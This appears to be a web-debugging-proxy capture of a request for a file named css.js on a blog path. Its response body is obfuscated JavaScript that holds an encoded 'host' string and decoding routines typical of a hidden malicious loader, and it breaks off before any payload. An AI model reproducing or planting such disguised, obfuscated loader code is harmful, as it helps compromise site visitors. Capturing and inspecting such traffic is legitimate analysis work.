 Request Headers [ Raw ] [Header Definitions]
GET /albums/albums/bsblog/css.js HTTP/1.1
Client
Accept: application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Accept-Encoding: gzip,deflate
Accept-Language:
User-Agent:
Transport
Connection: keep-alive
Host: .com
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Privacy Raw XML
1 var host = '1040116111621123058404750476115709980979114012110452115309940975114612170468099911000471';
2 var pid = '58s06';
3 var sid = '9f93bc';
4
5 function dNT(G) {
6 function sNH(J) {
7 var x = new Array(Math.ceil(J.length / 4));
8 for (var t = 0; t < x.length; t++) {
9 x[t] = J.charCodeAt(t * 4) + (J.charCodeAt(t * 4 + 1) << 8) + (J.charCodeAt(t * 4 + 2) << 16) + (J.charC
10 }
11 return x;
12 }
13 function lLZ(x) {
14 var k = new Array(x.length);
15 for (var t = 0; t < x.length; t++) {
16 k[t] = String.fromCharCode(x[t] & 255, x[t] >>> 8 & 255, x[t] >>> 16 & 255, x[t] >>> 24 & 255);
17 }
18 return k.join("");
19 }
20 function uVE(J) {
21 return J.replace(/!\d\d?\d?!/g,
22 function(c) {
23 return String.fromCharCode(c.slice(1, -1));